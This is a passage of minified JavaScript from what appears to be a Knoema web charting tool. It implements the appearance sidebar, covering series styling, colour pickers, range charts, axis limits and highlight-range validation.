n.Overlay&&(u=this.getOverlay().getTab("tab-appearance")),u)){for(u.find("#series-level-format-options").find("a").removeClass("checked"),c=u.find("#series-level-format-options"),o=$("#series-select"),o.empty(),s=0;s<e.seriesLevelOptions.length;s++)l=$("<option>").val(e.seriesLevelOptions[s].seriesId).text(e.seriesLevelOptions[s].seriesOptions.name),o.append(l);o.val(n.Utils.replaceBackToAngleBrackets(i));o.on("change",function(t){var i=n.Utils.replaceAngleBrackets($(t.target).val());y.loadSeriesLevelOptions(u,i)});typeof r=="undefined"&&$("#appearance-accordion").accordion({active:2});e.chartType!=="mixed"&&(["pie","donut","bar","column"].indexOf(e.chartType)>-1?u.find("div.series-level-line-settings-stuff").hide():u.find("div.series-level-line-settings-stuff").show(),["radar","area","bar","column","pie","donut"].indexOf(e.chartType)>-1?u.find("div.series-level-pattern-fill-settings").show():u.find("div.series-level-pattern-fill-settings").hide());e.chartType==="pie"||e.chartType==="donut"?(u.find(".series-chart-type").hide(),u.find(".series-data-labels").hide()):(u.find(".series-chart-type").show(),u.find(".series-data-labels").show());e.chartType==="bar"?u.find("#series-chart-type").find(".column").hide():u.find("#series-chart-type").find(".column").show();e.chartType==="column"?u.find("#series-chart-type").find(".bar").hide():u.find("#series-chart-type").find(".bar").show();["pie","donut","radar"].indexOf(e.chartType)>-1?(u.find(".primary-secondary-axes").hide(),u.find(".gridlines-holder").hide()):(u.find(".primary-secondary-axes").show(),u.find(".gridlines-holder").show());c.data("series-id",i);a=this.getViewState().seriesLevelOptions;a&&(f=n.Chart.getSeriesOptionsBySeriesId(i,e),f&&(f.marker==null&&(f.marker="none"),u.find("#series-name").val(n.Utils.replaceBackToAngleBrackets(f.name)),u.find("#series-chart-type").find("*[data-chart-type="+f.chartType+"]").addClass("checked"),u.find("#series-dash-style").find("*[data-dash-style="+f.dashStyle+"]").addClass("checked"),u.find("#series-dash-style").find("*[data-dash-style=None]").toggleClass("disabled",!f.marker||f.marker==="none"),f.patternStyle?u.find("#series-pattern-style").find("*[data-style-id="+f.patternStyle+"]").addClass("checked"):u.find("#series-pattern-style").find("*[data-style-id=Solid]").addClass("checked"),v=f.isTransparent?"none":f.color,this.seriesColorPicker.setTheme(v,null),h=f.chartType,["pie","donut","bar","column"].indexOf(h)>-1?u.find(".series-level-line-settings-stuff").hide():(u.find("#series-level-format-options").find("div.marker-type").find("a[data-marker-type="+f.marker+"]").addClass("checked"),u.find("#series-line-width").find("a[data-line-width="+f.lineWidth+"]").addClass("checked"),u.find(".series-level-line-settings-stuff").show()),["radar","area","bar","column","pie","donut"].indexOf(h)>-1?u.find("div.series-level-pattern-fill-settings").show():u.find("div.series-level-pattern-fill-settings").hide(),f.showDataLabels&&u.find("#series-data-labels").find("a").addClass("checked"),u.find("#series-axis").find('a[data-series-axis="'+f.yAxisIndex+'"]').addClass("checked")))}},r.prototype.loadAxesCustomizationChartOptions=function(n){var t=this.getViewState();t.maxYprimary&&n.find("#max-y-primary").val()===""&&n.find("#max-y-primary").val(t.maxYprimary);t.minYprimary&&n.find("#min-y-primary").val()===""&&n.find("#min-y-primary").val(t.minYprimary);this.hasSecondaryAxis()?(n.find("#max-y-secondary").val()===""&&n.find("#max-y-secondary").val(t.maxYsecondary),n.find("#min-y-secondary").val()===""&&n.find("#min-y-secondary").val(t.minYsecondary)):(n.find("#max-y-secondary").val(""),n.find("#min-y-secondary").val(""));t.yPrimaryPrecision&&n.find("#axis-precision-primary").val(t.yPrimaryPrecision);this.hasSecondaryAxis()?(n.find(".axis-precision-holder.second-axis").show(),n.find("#axis-precision-secondary").val(t.ySecondaryPrecision)):n.find(".axis-precision-holder.second-axis").val(-1).hide()},r.prototype.loadRangeChartOptions=function(n){var f,i,r,t,e,o,u;if(this.loadExistingRanges(n),f=this.getViewState(),i="",f.seriesLevelOptions){for(r=f.seriesLevelOptions,t=0;t<r.length;t++)r[t].seriesOptions.chartType==="line"&&(i+='<option value="'+r[t].seriesId+'">'+r[t].seriesOptions.name+"<\/option>");n.find("#range-series-1").html(i);n.find("#range-series-2").html(i);i.length===1?$("#selected-range").closest(".form-section").hide():$("#selected-range").closest(".form-section").show();e=n.find("#range-series-2").find("option").last().val();$("#range-series-2").val(e);o=$("#selected-range").val();u=this.getRangeById(o);u&&(n.find("#range-series-1").val(u.children[0]),n.find("#range-series-2").val(u.children[1]))}n.find("#selected-range").val()==="new"?n.find("#delete-range").hide():(n.find("#delete-range").show(),n.find("#selected-range").closest(".form-section").show())},r.prototype.getRangeById=function(n){var i=this.getViewState(),t;if(i.rangeChartOptions)for(t=0;t<i.rangeChartOptions.length;t++)if(i.rangeChartOptions[t].seriesId===n)return i.rangeChartOptions[t];return null},r.prototype.setCurrentRange=function(n,t){var r=this.getViewState(),u=r.rangeChartOptions,i;u?(i=this.getRangeById(t),i&&i.children?(n.find("#range-series-1").val(i.children[0]),n.find("#range-series-2").val(i.children[1]),this.rangeColorPicker.setTheme(i.color),n.find("#delete-range").show()):(n.find("#delete-range").hide(),this.rangeColorPicker.setTheme("7f7f7f"))):n.find("#delete-range").hide()},r.prototype.loadExistingRanges=function(n){var e=this.getViewState(),i=n.find("#selected-range"),u='<option value="new">New<\/option>',r=e.rangeChartOptions,t,f;if(r){for(t=0;t<r.length;t++)u+='<option value="'+r[t].seriesId+'">'+this.getRangeName(r[t].seriesId)+"<\/option>";i.empty().append(u);f=i.find("option").last().val();i.val(f).change()}else i.html(u)},r.prototype.checkViewStateCompatibility=function(){var t,o,c,r,u,i,s,f,e,h;if(this.checkViewState){if(t=this.getViewState(),($.isEmptyObject(t)||t&&!t.theme)&&(t.theme=n.ThemePicker.getDefaultTheme(this.themeChartOptions,"fruity","chart")),t.markers||(o=!1,t.seriesLevelOptions&&$.each(t.seriesLevelOptions,function(n){var i=t.seriesLevelOptions[n].seriesOptions;i.marker&&i.marker!=="none"&&(o=!0)}),t.markers=o?"mixed":"none"),c=["black","blue","gray","green","orange","maroon","pink","red","violet","white"],r=t.seriesLevelOptions,r)for(u=0;u<r.length;u++)i=r[u].seriesOptions,s=i.color,i.lineWidth||(i.lineWidth=2),i.chartType||(i.chartType="line"),i.marker||(i.marker="none"),typeof i.yAxisIndex=="undefined"&&(i.yAxisIndex=0),$.inArray(s,c)>-1&&(i.color=n.Utils.getAppColor(s).replace("#",""));t.stacking&&t.stacking!=="null"||(t.stacking="none");t.band||(t.band={});t=this.mergeCommunityOptionsWithViewState(t);f=void 0;e=void 0;typeof t.themeSettings.chart.plotBackgroundColor=="string"?(f="solidFill",e=t.themeSettings.chart.plotBackgroundColor.replace("#","")):(f="gradient",e=n.Utils.rgbToHex(t.themeSettings.chart.plotBackgroundColor.stops[1][1]).replace("#",""));t.bgColor||(t.bgColor=e);h=["pie","donut"].indexOf(t.chartType)>-1;t.bgType||(t.bgType=f,h&&delete t.legend);h&&!t.innerSize&&(t.innerSize="50%");parseInt(t.precision,10)===-1&&delete t.precision;t.footnote&&!t.footnote.align&&(t.footnote.align="center");typeof t.showPlotAreaBorder=="undefined"&&(t.showPlotAreaBorder=!0);typeof t.showAxes=="undefined"&&(t.showAxes=!0);this.setViewState(t);this.checkViewState=!1}},r.prototype.showTimeline=function(){var t=this.getViewState(),n=t.chartType==="pie"||t.chartType==="donut",i,r;return n&&(n=n&&this.responseHasValidData(this.pivotResponse),t.swapXaxis?(n=n&&this.pivotResponse.header[0].dimensionId==="Time",n=n&&this.pivotResponse.header[0].members.length>1):(i=_.first(this.pivotResponse.stub),r=_.last(this.pivotResponse.stub),n=n&&(i.dimensionId==="Time"&&i.members.length>1||r.dimensionId==="Time"&&r.members.length>1))),n},r.prototype.onSidebarDeactivated=function(){this.chart&&this.chart.annotations&&this.chart.annotations.forEach(function(n){return n.setControlPointsVisibility(!1)})},r.prototype.loadSidebar=function(t){n.Utils.removeLoading(t.get(0));this.loadAppearanceTab(t,!0)},r.prototype.initLegendOpacitySlider=function(n,t){var i=this;t===void 0&&(t=0);n.find(".legend-opacity-slider").slider({min:0,max:100,step:1,value:t,change:function(){i.updateViewState(n,!0);i.updateChart()}})},r.prototype.initColorPickers=function(t){var r=this.getViewState(),u=r.bgColor,i;r.bgColor||(u=r.themeSettings.chart.plotBackgroundColor.stops?r.themeSettings.chart.plotBackgroundColor.stops[1][1]:r.themeSettings.chart.plotBackgroundColor);i=Boolean(this.getOverlay());$("html").prop("dir")==="rtl"&&i&&(i=!1);this.bgColorPicker=t.find("#bg-color").colorPicker({selectedColor:u.indexOf("rgb")<0?u.replace("#",""):n.Utils.rgbToHex(u).replace("#",""),marginLeft:50,triggerChangeWithoutClosing:!0,arrowLeft:i});this.legendColorPicker=t.find("#legend-bg-color").colorPicker({selectedColor:u.indexOf("rgb")<0?u.replace("#",""):n.Utils.rgbToHex(u).replace("#",""),marginLeft:140,triggerChangeWithoutClosing:!0,arrowLeft:i});this.bandColorPicker=t.find("#chart-band-color").colorPicker({selectedColor:"7f7f7f",marginLeft:145,marginTop:-18,triggerChangeWithoutClosing:!0,arrowLeft:i});this.seriesColorPicker=t.find("#series-color").colorPicker({selectedColor:r.seriesLevelOptions?r.seriesLevelOptions[0].seriesOptions.color:"ffffff",marginLeft:50,addTransparent:!1,triggerChangeWithoutClosing:!0,arrowLeft:i});this.rangeColorPicker=t.find("#range-color").colorPicker({selectedColor:"7f7f7f",marginLeft:53,triggerChangeWithoutClosing:!0,arrowLeft:i})},r.prototype.afterRefreshChart=function(){var n=this.getViewState(),t=$(".gadget-appearance-tab, .appearance-form");if(this.pivotResponse&&this.seriesData&&t.length){var r=t.find(".first-last-label-container"),i=n.swapXaxis?this.pivotResponse.stub:this.pivotResponse.header,u=i.length===1&&i[0].dimensionId==="Time",f=u&&["column","bar"].indexOf(n.chartType)===-1&&(!this.seriesData||_.findIndex(this.seriesData,{Time:"All time"})===-1)&&(!this.pivotResponse||_.findIndex(this.pivotResponse.header,{dimensionId:"Time"})!==-1);f?r.removeClass("disabled").find("input").prop("disabled",!1):r.addClass("disabled").find("input").prop("disabled",!0);var e=t.find("#annotation-note"),o=i?"{name}, {value}, {date}":"{name}, {value}, {x}",s=["line","spline","area"].indexOf(n.chartType)!==-1?o:$.R("~/Js/knoema/Knoema.Chart.js","not supported");e.find(".codes").html(s)}},r.prototype.loadAppearanceTab=function(t,i,u){var o=this,rt,h,c,p,ut,nt,l,a,w,ft,e,tt,b,v,it,et;i===void 0&&(i=!1);var s=this.getAllChartOptions(),f=this.getViewState(),y=$("#appearance-accordion").accordion("option","active");if(y=$.isNumeric(y)?y:0,i){t.empty();var k="",d="",g=!1;this.hasDatesOnXaxis&&!f.swapXaxis?(g=!0,k=this.getCalendar().statFormat(new n.Utils.UTCDate("2010-01-01"),n.FrequencyCode.Monthly)+"-"+this.getCalendar().statFormat(new n.Utils.UTCDate("2012-12-01"),n.FrequencyCode.Monthly)+"; "+this.getCalendar().statFormat(new n.Utils.UTCDate("2014-01-01"),n.FrequencyCode.Monthly)+"-"+this.getCalendar().statFormat(new n.Utils.UTCDate("2014-06-01"),n.FrequencyCode.Monthly),d=$.R("~/Js/knoema/Knoema.Chart.js","You can specify multiple periods of time separated by a semicolon in this field. For each period specify its start and end date separated by dash. You can also specify single period. Examples:2000-2003; 2008M8-2009M3; 2010M12-2011M5; 2014; 2016M1; 2007/10/29-2009/10/10; ")):(g=!1,k="0-2; 5; 7-8;",d=$.R("~/Js/knoema/Knoema.Chart.js","You can specify multiple periods to highlight separated by a semicolon in this field. For each period specify its start and end position separated by dash. You can also specify single period. Examples:0-2;5;7-8; "));$.tmpl("Tmpl-knoema-overlay-appearance-chart",{dateOnX:g,customRangesSample:k,notificationMessage:d,isRtl:$("html").prop("dir")==="rtl",patternFillSettings:n.PatternFill.getPatternFillSettingsHtml(),showLogWarning:this.pivotResponse&&this.pivotResponse.data.some(function(n){return typeof n.Value=="number"&&n.Value<=0}),isChartWithTime:this.pivotResponse&&this.pivotResponse.data.some(function(t){return t.Time&&n.Utils.isIsoDateFormat(t.Time)})}).prependTo(t)}if(this.bindEvents(t),rt=f.swapXaxis?this._dataDescriptor.Header:this._dataDescriptor.Stub,rt.length>1?t.find(".sort-options").hide():t.find(".sort-options").show(),s.theme==="undefined"&&(s.theme={name:"fruity"}),typeof s.plotOptions.area=="undefined"&&(s.plotOptions.area={stacking:null}),typeof s.plotOptions.area.dataLabels=="undefined"&&(s.plotOptions.area.dataLabels={enabled:!1}),h=this._dataDescriptor.Header[0],this._dataDescriptor.Header.length>1)for(e=0;e<this._dataDescriptor.Header.length;e++)if(this._dataDescriptor.Header[e].DimensionId!=="Time"){h=this._dataDescriptor.Header[e];break}if(c=this._dataDescriptor.Stub[0],this._dataDescriptor.Stub.length>1)for(e=0;e<this._dataDescriptor.Stub.length;e++)if(this._dataDescriptor.Stub[e].DimensionId!=="Time"){c=this._dataDescriptor.Stub[e];break}if(this.refreshAppearanceForm(t,f.chartType),h&&h.Members.length===2&&(typeof h.Members[0]=="object"||typeof h.Members[1]=="object")||c&&c.Members.length===2&&(typeof c.Members[0]=="object"||typeof c.Members[1]=="object")?t.find(".pyramid").show():t.find(".pyramid").hide(),p=this.getDataDescriptor(),["pie","donut","bar","column"].indexOf(f.chartType)>-1?t.find(".marker-type").hide():t.find(".marker-type").show(),ut=p&&p.Datasets&&!p.Dataset,ut?t.find("#chart-type-with-stacking").find(".pie, .donut").hide():t.find("#chart-type-with-stacking").find(".pie, .donut").show(),$("#shared-tooltip").prop("checked",Boolean(f.sharedTooltip)),$("#gradient-fill").prop("checked",Boolean(f.gradientFill)),f.chartType==="mixed"?(t.find("#chart-type-with-stacking").find("button").removeClass("checked"),t.find(".mixed").addClass("checked").show()):t.find(".mixed").removeClass("checked").hide(),["pie","donut","bar","column"].indexOf(f.chartType)>-1?t.find(".marker-type").hide():t.find(".marker-type").show(),nt=["pie","donut"],nt.indexOf(f.chartType)>-1?(t.find(".swap-axis-non-pie").hide(),t.find(".swap-axis-pie").closest(".form-section").show(),t.find(".swap-axis-pie").show(),$("#shared-tooltip").parent().hide(),$("#gradient-fill").closest(".form-section").show(),f.innerSize&&$("#donut-thickness").find('[data-inner-size="'+f.innerSize+'"]').addClass("checked")):(t.find(".swap-axis-non-pie").show(),t.find(".swap-axis-pie").closest(".form-section").hide(),$("#shared-tooltip").parent().show(),$("#gradient-fill").closest(".form-section").hide()),f.swapXaxis?t.find("a.swap-axis").addClass("checked"):t.find("a.swap-axis").removeClass("checked"),l=$("#primary-axis-title"),f.axisTitles&&l.val(f.axisTitles.primary),f.axisTitles&&f.axisTitles.primaryIsAuto?(l.parent().find(".axis-title-mode-switcher").addClass("checked").prop("title",$.R("~/Js/knoema/Knoema.Chart.js","Switch to Custom")),l.prop("placeholder","")):(l.parent().find(".axis-title-mode-switcher").removeClass("checked").prop("title",$.R("~/Js/knoema/Knoema.Chart.js","Switch to Auto")),l.prop("placeholder",$.R("~/Js/knoema/Knoema.Chart.js","Enter custom title"))),a=$("#secondary-axis-title"),f.axisTitles&&a.val(f.axisTitles.secondary),f.axisTitles&&f.axisTitles.secondaryIsAuto?(a.parent().find(".axis-title-mode-switcher").addClass("checked").prop("title",$.R("~/Js/knoema/Knoema.Chart.js","Switch to Custom")),a.prop("placeholder","")):(a.parent().find(".axis-title-mode-switcher").removeClass("checked").prop("title",$.R("~/Js/knoema/Knoema.Chart.js","Switch to Auto")),a.prop("placeholder",$.R("~/Js/knoema/Knoema.Chart.js","Enter custom title"))),i&&this.initColorPickers(t),f.theme&&this.themePicker.showIcon($("#theme"),"current",f.theme),f.bgType&&(t.find("#bg-type").find(".checked").removeClass("checked"),t.find("#bg-type").find("a[data-background-type="+f.bgType+"]").addClass("checked"),f.bgType==="transparent"?t.find("div.bg-color-container").hide():(t.find("div.bg-color-container").show(),f.bgColor&&this.bgColorPicker&&this.bgColorPicker.setTheme(f.bgColor))),f.precision&&t.find("#precision").find("a[data-precision="+f.precision+"]").addClass("checked"),this.setGlobalChartType(t,f.chartType),nt.concat(["radar","bar"]).indexOf(f.chartType)>-1?$("#plot-band-options").hide():$("#plot-band-options").show(),f.legend&&(t.find("#legend").find("button[data-legend="+f.legend+"]").addClass("checked"),f.legend==="float"?t.find(".legend-settings").show():t.find(".legend-settings").hide()),f.legendOptions&&(f.legendOptions.bgColor&&this.legendColorPicker.setTheme(f.legendOptions.bgColor),f.legendOptions.opacity&&$(".legend-opacity-slider").slider("value",Math.ceil(100-f.legendOptions.opacity*100))),f.showPlotAreaBorder?t.find("#plot-area-border a").addClass("checked"):t.find("#plot-area-border a").removeClass("checked"),f.showAxes?(t.find("#chart-axes a").addClass("checked"),t.find("#chart-axes a").closest(".form-section").siblings().show(),t.find(".gridlines").show()):(t.find("#chart-axes a").removeClass("checked"),t.find("#chart-axes a").closest(".form-section").siblings().hide(),t.find(".gridlines").hide()),f.horizontalGridLines&&t.find("#gridlines").find("a.horizontal").addClass("checked"),f.verticalGridLines&&t.find("#gridlines").find("a.vertical").addClass("checked"),f.showDataLabels?t.find("#labels").find("button").addClass("checked"):t.find("#labels").find("button").removeClass("checked"),f.ignoreUnit&&t.find("#axis").find("a.ignore-unit").addClass("checked"),t.find("#log-primary-axis").prop("checked",f.showLogOfPrimaryAxis&&!this.hasOnlySecondaryAxis()&&f.showAxes),t.find("#log-secondary-axis").prop("checked",f.showLogOfSecondaryAxis&&this.hasSecondaryAxis()&&f.showAxes),f.markers)t.find("#global-chart-format-options").find("div.marker-type").find("a.checked").removeClass("checked"),f.markers!=="mixed"&&t.find("#global-chart-format-options").find("div.marker-type").find("a[data-marker-type="+f.markers+"]").addClass("checked");else if(w=f.seriesLevelOptions,w)for(e=0;e<w.length;e++)if(w[e].seriesOptions.marker!=="none"){f.markers="mixed";break}if(f.pieLabelFormat&&t.find("#pie-display-format").val(f.pieLabelFormat),t.find("#first-last-label").prop("checked",f.showFirstAndLastDate||typeof f.showFirstAndLastDate=="undefined"),f.band&&(f.band.template&&($.defaultText(),t.find("#chart-band-template").val(f.band.template),f.band.template==="customRanges"?(t.find(".custom-ranges-holder").show(),t.find(".custom-ranges").val(f.band.customRanges)):t.find(".custom-ranges-holder").hide()),f.band.color&&this.bandColorPicker.setTheme(f.band.color)),t.find(".plot-area-text-block").show(),ft=t.find(".text-block-list").empty(),f.textBlocks)for(e=0;e<f.textBlocks.length;e++)tt=f.textBlocks[e],this.addTextBlockToAppearanceList(ft,tt.text,tt.uniqueId);if(i){b=t.find("input.custom-ranges");b.off();b.on("keyup",this.customHighlightRangeChanged.bind(this,t));b.on("blur",this.customHighlightRangeChanged.bind(this,t));$("#primary-axis-title").off();$("#primary-axis-title").on("keydown",function(){f.axisTitles.primaryIsAuto&&($("#primary-axis-title").parent().find(".axis-title-mode-switcher").removeClass("checked"),o.updateViewState(t,!0),o.updateChart(),o.loadAppearanceTab(t))});$("#secondary-axis-title").off();$("#secondary-axis-title").on("keydown",function(){f.axisTitles.secondaryIsAuto&&($("#secondary-axis-title").parent().find(".axis-title-mode-switcher").removeClass("checked"),o.updateViewState(t,!0),o.updateChart(),o.loadAppearanceTab(t))});t.find('[data-toggle="tooltip"]').tooltip({container:$("#notification-tooltip-holder")})}f.seriesLevelOptions&&this.loadSeriesLevelOptions(t,u||f.seriesLevelOptions[0].seriesId,"initial");v=$("#appearance-accordion");r.isAnnotationsAllowed(f.chartType)&&this.loadAnnotationsOptions(t,null,!0);this.loadRangeChartOptions(t);this.loadAxesCustomizationChartOptions(t);it=this.getHost().getPage().getPageType();(it==="index"||it==="regression")&&($(".dlg-gadget-customization-tabs-nav").remove(),$(".dlg-gadget-customization-tabs").find('[data-panel-class="tab-dataset-selection"],[data-panel-class="tab-dimension-filter"]').remove(),$("button.sort-options").remove(),this.handleSection(t,"hide",".range-chart-format-options"));t.find(".submenu").addClass("hidden");i&&(v.accordion({heightStyle:"fill",animated:!1,fillSpace:!0,clearStyle:!0,active:y,changestart:function(n,t){t.oldContent&&$(t.oldContent).find(".content").enscroll("destroy")},change:function(n,t){return o.activateAccordionSectionForm(t.newContent,v,!0)}}),v.find(".ui-accordion-content,.content").css("overflow","hidden"));et=$(v.find(".options-form").get(y));this.activateAccordionSectionForm(et,v);this.initLegendOpacitySlider(t,f.legendOptions?Math.ceil(100-f.legendOptions.opacity*100):0);this.afterRefreshChart()},r.prototype.customHighlightRangeChanged=function(t,i){var e=$(i.currentTarget).val(),o,s,f,u,r,h;for(e=e.replace(/\s+/g,"").toUpperCase(),o=e.split(";"),s=this.getViewState(),f=0;f<o.length;f++)for(u=o[f].split("-"),r=0;r<u.length;r++)if(u[r]=n.Utils.strTrim(u[r]),u[r]!=="")if(this.hasDatesOnXaxis&&!s.swapXaxis)try{h=this.getCalendar().parse(u[r]);$(".custom-ranges-validation-message, .custom-ranges").removeClass("wrong-format")}catch(c){$(".custom-ranges-validation-message, .custom-ranges").addClass("wrong-format")}else $.isNumeric(u[r])?$(".custom-ranges-validation-message, .custom-ranges").removeClass("wrong-format"):$(".custom-ranges-validation-message, .custom-ranges").addClass("wrong-format");(i.type==="blur"||i.type==="focusout"||i.keyCode===$.ui.keyCode.ENTER)&&(this.updateViewState(t,!0),this.updateChart(),this.loadAppearanceTab(t))},r.prototype.refreshAppearanceForm=function(n,t){switch(t){case"line":n.find(".plot-area-border").show();n.find(".pie-display-format").hide();n.find(".gridlines").show();n.find("#plot-band-options").show();n.find(".limits-stuff").show();this.handleSection(n,"show",".range-chart-format-options");this.handleSection(n,"show",".axis-customization");break;case"spline":n.find(".plot-area-border").show();n.find(".pie-display-format").hide();n.find(".gridlines").show();n.find("#plot-band-options").show();n.find(".limits-stuff").show();this.handleSection(n,"show",".axis-customization");this.handleSection(n,"hide",".range-chart-format-options");break;case"radar":n.find(".plot-area-border").show();n.find(".pie-display-format").hide();n.find(".gridlines").hide();n.find("#plot-band-options").hide();n.find(".limits-stuff").hide();this.handleSection(n,"hide",".range-chart-format-options");this.handleSection(n,"show",".axis-customization");break;case"area":n.find(".plot-area-border").show();n.find(".pie-display-format").hide();n.find(".gridlines").show();n.find("#plot-band-options").show();n.find(".limits-stuff").show();this.handleSection(n,"hide",".range-chart-format-options");this.handleSection(n,"show",".axis-customization");break;case"column":n.find(".plot-area-border").show();n.find(".pie-display-format").hide();n.find(".marker-type").hide();n.find(".gridlines").hide();n.find("#plot-band-options").show();n.find(".limits-stuff").show();this.handleSection(n,"show",".axis-customization");this.handleSection(n,"hide",".range-chart-format-options");break;case"bar":n.find(".plot-area-border").show();n.find(".pie-display-format").hide();n.find(".marker-type").hide();n.find(".gridlines").hide();n.find("#plot-band-options").hide();n.find(".limits-stuff").show();this.handleSection(n,"show",".axis-customization");this.handleSection(n,"hide",".range-chart-format-options");break;case"pie":case"donut":n.find(".plot-area-border").hide();n.find(".pie-display-format").show();n.find(".marker-type").hide();n.find(".gridlines").hide();this.handleSection(n,"hide",".plot-band-options");this.handleSection(n,"hide",".axis-customization");this.handleSection(n,"hide",".range-chart-format-options");n.find(".donut-thickness-holder").toggle(t==="donut")}this.handleSection(n,r.isAnnotationsAllowed(t)?"show":"hide",".annotations-options")},r.prototype.setGlobalChartType=function(n,t){var i=this.getViewState(),r,u;i.chartType=t;n&&(r=n.find("#chart-type-with-stacking"),r.find(".checked").removeClass("checked"),Boolean(i.isPyramid)?r.find(".pyramid").addClass("checked"):i.stacking!=="null"&&i.stacking!=="none"?(u=r.find('*[data-chart-type="'+t+'"]'),t!=="mixed"&&(u=u.filter("."+i.stacking)),u.addClass("checked")):r.find("*[data-chart-type="+t+"]").not(".normal").not(".percent").addClass("checked"),t==="line"?n.find("#show-range-options").show():n.find("#show-range-options").hide(),t==="radar"||t==="pie"||t==="donut"?(n.find("#plot-band-options").hide(),n.find(".gridlines").hide()):(n.find("#plot-band-options").show(),n.find(".gridlines").show()),t==="pie"||t==="donut"?(n.find("#axis").find("a.ignore-unit").hide(),n.find("#pie-display-format").show()):(n.find("#axis").find("a.ignore-unit").show(),n.find("#pie-display-format").hide()),t==="bar"||t==="column"?n.find(".non-bar-chart-options").hide():n.find(".non-bar-chart-options").show());this.setViewState(i)},r.prototype.getRangeName=function(n){var u="",f=this.getViewState(),r=f.rangeChartOptions,t,i;if(r){for(t=null,i=0;i<r.length;i++)if(r[i].seriesId===n){t=r[i].children;break}t&&(u=this.getSeriesName(t[0])+"-"+this.getSeriesName(t[1]))}return u},r.prototype.getSeriesName=function(n){var r="",i=this.getViewState().seriesLevelOptions,t;if(i)for(t=0;t<i.length;t++)if(n===i[t].seriesId){r=i[t].seriesOptions.name;break}return r},r.prototype.getRangeData=function(t,i){for(var r,f=n.Utils.htmlToRGBColor(t.color),c="rgba("+f.red+","+f.green+","+f.blue+", 0.6)",h=$.grep(this.getViewState().seriesLevelOptions,function(n){return t.children[0]===n.seriesOptions.name}),u={id:t.seriesId,name:this.getRangeName(t.seriesId),fillColor:c,type:"arearange",unit:"",showInLegend:!1,dataLabels:{enabled:!1},enableMouseTracking:!1,yAxis:h.length?Number(h[0].seriesOptions.yAxisIndex):0,frequency:n.FrequencyCode.Annual,data:[]},e=null,o=null,s=0;s<t.children.length;s++)for(r=0;r<i.length;r++)if(t.children[s]===i[r].seriesId){if(!e){u.frequency=i[r].frequency;e=i[r].data;break}if(o||(o=i[r].data),$.each(e,function(){var t=this,n=[t.x,t.y];$.each(o,function(){var t=this;if(n[0]===t.x){n.push(t.y);return}});n.length===3&&u.data.push(n)}),u.data.length>0)break}return u},r.prototype.bothSeriesOnSameYaxis=function(n,t){var u=-1,f=-2,r=this.getViewState().seriesLevelOptions,i;if(r)for(i=0;i<r.length;i++)n===r[i].seriesId?u=r[i].seriesOptions.yAxisIndex:t===r[i].seriesId&&(f=r[i].seriesOptions.yAxisIndex);return u===f},r.prototype.updateViewStatePrecision=function(n){var t=this.getViewState(),i=n.find("#axis-precision-primary").val(),r=n.find("#axis-precision-secondary").val();!i||Number(i)<0?delete t.yPrimaryPrecision:t.yPrimaryPrecision=Number(i);!r||Number(r)<0?delete t.ySecondaryPrecision:t.ySecondaryPrecision=Number(r);this.setViewState(t)},r.prototype.updateViewStateLimits=function(t,i){var s=this.getViewState(),r,u,f,e,o;return i?(u="",f="",e="",o="",t.find("#min-y-primary").val(""),t.find("#max-y-primary").val(""),t.find("#min-y-secondary").val(""),t.find("#max-y-secondary").val(""),r=!0):(u=t.find("#min-y-primary").val(),f=t.find("#max-y-primary").val(),e=t.find("#min-y-secondary").val(),o=t.find("#max-y-secondary").val(),r=isFinite(u)&&isFinite(f)&&isFinite(e)&&isFinite(o),u!==""&&f!==""&&(r=r&&parseFloat(f)>=parseFloat(u)),e!==""&&o!==""&&(r=r&&parseFloat(o)>=parseFloat(e))),r?(s.minYprimary=u,s.maxYprimary=f,s.minYsecondary=e,s.maxYsecondary=o,this.setViewState(s),!0):(n.Utils.showWarningMessage($.R("~/Js/knoema/Knoema.Chart.js","Please enter valid limits")),!1)},r.prototype.updateViewStateRangeChartOptions=function(t,i){var r=this.getViewState(),o=t.find("#selected-range").val(),f,e,s,h,c,l,u;switch(i){case"delete":this.deleteRange(o,r);break;case"create":if(r.rangeChartOptions||(r.rangeChartOptions=[]),f=t.find("#range-series-1").val(),e=t.find("#range-series-2").val(),f===e)return n.Utils.showWarningMessage($.R("~/Js/knoema/Knoema.Chart.js","Please select two different series to highlight range.")),!1;if(!this.bothSeriesOnSameYaxis(f,e))return n.Utils.showWarningMessage($.R("~/Js/knoema/Knoema.Chart.js","Both series should be on same y-axis to highlight range.")),!1;for(s=t.find("#range-color").val(),h=!1,u=0;u<r.rangeChartOptions.length;u++)if(c=$.inArray(f,r.rangeChartOptions[u].children)>-1&&$.inArray(e,r.rangeChartOptions[u].children)>-1,c)break;if(h){if(o==="new")return n.Utils.showWarningMessage($.R("~/Js/knoema/Knoema.Chart.js","Range already exists. Please select another pair of series.")),!1}else r.rangeChartOptions.push({seriesId:"range-"+r.rangeChartOptions.length,color:s,children:[f,e]});break;case"color":if(r.rangeChartOptions)for(l=t.find("#range-color").val(),u=0;u<r.rangeChartOptions.length;u++)if(r.rangeChartOptions[u].seriesId===o){r.rangeChartOptions[u].color=l;break}}this.setViewState(r)},r.prototype.deleteRange=function(n,t){for(var r=t.rangeChartOptions,i=0;i<r.length;i++)if(r[i].seriesId===n)return r.splice(i,1),!0;return this.setViewState(t),!1},r.prototype.handleSection=function(n,t,i){var r=0,u=$("#appearance-accordion"),f,e;u.find(i).toggleClass("not-available",t!=="show");f=null;e=n.height();u.find("h3").each(function(n,t){var i=$(t);i.hasClass("not-available")||(r=r+i.height()+2)});f=e-r;u.find(".options-form").height(f)},r.prototype.updateViewState=function(t,i){var st=this,u=this.getViewState(),k,a,d,s,nt,tt,it,rt,ut,y,ft,et,h,l,f,p,w,o,b,ot;if(delete u.autoChartType,i){k=u.theme;u.theme=this.themePicker.getTheme();a=k!==u.theme;d=u.precision;u.precision=t.find("#precision").find("a.checked").attr("data-precision");u.horizontalGridLines=t.find("#gridlines").find("a.horizontal").hasClass("checked");u.verticalGridLines=t.find("#gridlines").find("a.vertical").hasClass("checked");u.showPlotAreaBorder=t.find("#plot-area-border").find("a").hasClass("checked");u.showAxes=t.find("#chart-axes").find("a").hasClass("checked");u.showLogOfPrimaryAxis=t.find("#log-primary-axis").prop("checked");u.showLogOfSecondaryAxis=t.find("#log-secondary-axis").prop("checked");var 